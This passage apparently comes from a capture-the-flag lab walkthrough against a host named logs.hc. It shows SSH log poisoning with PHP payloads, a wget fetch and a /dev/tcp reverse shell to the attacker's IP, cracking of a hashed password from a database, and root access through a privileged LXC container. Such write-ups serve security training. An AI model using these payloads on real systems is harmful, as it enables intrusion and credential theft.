with the id command. Newer versions of SSH restrict the use of special characters in the username field, preventing direct injection.

ssh '<?php system("id");?>'@logs.hc



We then executed the Python file.

pip3 install paramiko

import paramiko

ssh = paramiko.SSHClient()

ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

ssh.connect(
hostname='logs.hc',
port=22,
username='<?php system("id");?>',
password='teste'
)

stdin, stdout, stderr = ssh.exec_command('ls -la')
print(stdout.read().decode())

ssh.close()



We read the log file again to validate payload execution.
The PHP code was interpreted, and the output of the id command was visible in the machine’s logs.

curl 'http://logs.hc/api/view?file=/var/log/auth.log' -H "Authorization: Bearer <your-token>”


With command execution achieved on the system, it was possible to execute a reverse shell.
We created the file index.html containing the reverse shell payload to be executed by the server.

#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<machine-ip>/443 0>&1'



In the exploit, we modified the username to include PHP code responsible for downloading the reverse shell from our IP and saving it as index.html on the target machine. We then executed the exploit again to perform log poisoning.

<?php system("wget <machine-ip>"); ?>



We read the log file again to execute the PHP code.


We received requests from the server, confirming that the file was downloaded to the target machine.



With the index.html file already present, we executed the log poisoning script again to trigger the reverse shell and then read the log file to execute the payload.

<?php system("bash index.html"); ?>





We successfully received the reverse shell, confirming remote code execution on the target machine.



Exploitation – Obtaining the user flag

We obtained an interactive TTY shell on the target machine.

python3 -c "import pty; pty.spawn('/bin/bash')"
ctr+z
ssty raw -echo;fg



In the directory /var/www/shared, we identified the database file database.sqlite.



After opening the database, we identified the users table, which contained the password hash for user developer.

sqlite3 database.sqlite
select * from users;


The password hash for user developer was cracked using Hashcat.

hashcat -a 0 -m 3200 hash.txt ~/rockyou.txt

developer:superman



It was possible to authenticate to the machine using the developer account.



The user flag is located in /home/developer/.



Privilege Escalation – Obtaining the root flag
Using the id command, we identified that the user belonged to the lxc group. LXC is a Linux container technology. Users in the lxc group can manage containers and, in misconfigured environments, this can allow privilege escalation on the system.

id



To use LXC, we first needed to download a container image. Since the target machine did not have internet access, the container image was downloaded locally and then transferred to the target machine.



wget <vpn-ip>/alpine-v3.13-x86_64-20210218_0139.tar.gz



We imported the image into LXC, making it available for container creation and execution.

lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
lxc image list



Next, we created a privileged container, which allows mounting system directories and partitions. We mounted the /root directory to /mnt, making it accessible from inside the container.

lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh



Now the entire system directory is available under /mnt/root, including the root user’s folder.



The root flag is located at /mnt/root/root.txt.
